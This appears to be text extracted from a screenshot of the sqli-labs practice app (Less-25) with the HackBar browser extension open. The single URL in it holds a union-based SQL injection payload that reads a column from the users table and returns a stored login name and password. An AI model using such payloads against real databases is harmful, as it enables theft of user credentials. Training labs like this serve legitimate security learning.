 Welcome Dhakkan
Your Login name:2
Your Password:Angelina
SQLI DUMB SERIES-2
查看器 无障碍环境 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/sqli-labs/Less-25/?id=0' union select 1,2,(select concat(`2`) from (select 1,2,3 union select * from users)what limit 2,1)%23